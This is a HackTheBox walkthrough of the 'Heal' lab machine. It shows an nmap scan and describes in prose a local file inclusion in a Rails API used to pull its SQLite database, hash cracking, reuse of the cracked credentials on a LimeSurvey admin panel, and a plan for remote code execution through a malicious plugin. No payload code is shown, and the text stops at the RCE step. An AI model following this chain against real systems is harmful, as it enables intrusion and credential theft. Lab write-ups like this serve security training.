Heal Walkthrough - HackTheBox
Intro
Heal is a medium linux machine that starts with exploiting an LFI vulnerability in a Ruby on Rails API. After gaining access to an SQLite database and cracking credentials, we log into a LimeSurvey admin panel and upload a malicious plugin to get remote code execution. For privilege escalation, we pivot to an internal Consul service and abuse its misconfigurations to execute commands as root.
Recon
Nmap scan

Doing port scanning with nmap shows that we have 2 ports open:
1
2
3
4
5
6
7
8
9
10
11
12
13
# Nmap 7.80 scan initiated Tue Jan 7 00:27:43 2025 as: nmap -sV -sC -oN nmap.txt 10.10.11.46
Nmap scan report for 10.10.11.46
Host is up (0.090s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://heal.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jan 7 00:27:55 2025 -- 1 IP address (1 host up) scanned in 12.51 seconds
- SSH on port 22
- HTTP on port 80, redirects to
http://heal.htb
Web App

The main site heal.htb is a resume builder app allowing PDF export of entered data:
By checking links on the main site and http history for burpsuite i found another 2 sites:
api.heal.htb: an API the main site uses.take-survey.heal.htb: hosts LimeSurvey which is an open-source online survey platfrom.
LFI on api.heal.htb


One of the API endpoints used by the main site was http://api.heal.htb/download which is vulnerable to Local File inclusion vulnerability allowing me to read arbitrary files stored on the server file system:
However by visiting the base URL we can see this API is built with Ruby on Rails Framework:

After doing some research for sensitive files that a ruby on rails app can have i was able to fetch the database.yml config file of the app:
Looking at the config file we can see the API uses an SQLite database, so I fetched the database file development.sqlite3 via LFI:

shell as www-data
Enumarting the database


While browsing the users table i saw three users and one of them called ralph has admin role (is_admin=1):


I was able to crack the password hash for that user using hashcat:
LimeSurvey Panel Access
Using the same credentials for the user ralph, I was able to log in to the LimeSurvey admin panel hosted at take-survey.heal.htb:

RCE via a custom plugin

